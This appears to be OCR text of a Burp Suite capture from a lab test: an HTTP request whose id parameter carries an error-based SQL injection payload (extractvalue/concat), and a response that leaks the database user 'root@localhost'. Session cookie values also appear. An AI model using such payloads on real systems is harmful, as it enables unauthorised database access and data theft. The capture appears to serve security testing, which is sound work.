 Request
Pretty Raw Hex U2C Chinese \n
1 GET /jdbc/statement_and_inject?id=1'+and+extractvalue(1,concat(0x7e,user()))--+ HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=07472076A03DCBB8B3F13B9A3E887285; remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng; XSRF-TOKEN=
d737ebfa-0120-46d4-b53f-34ad8fd79a00
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200
2 DongTai: v1.7.5
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 60
5 Date: Sun, 11 Sep 2022 13:13:24 GMT
6 Connection: close
7
8 java.sql.SQLException: XPATH syntax error: '~root@localhost'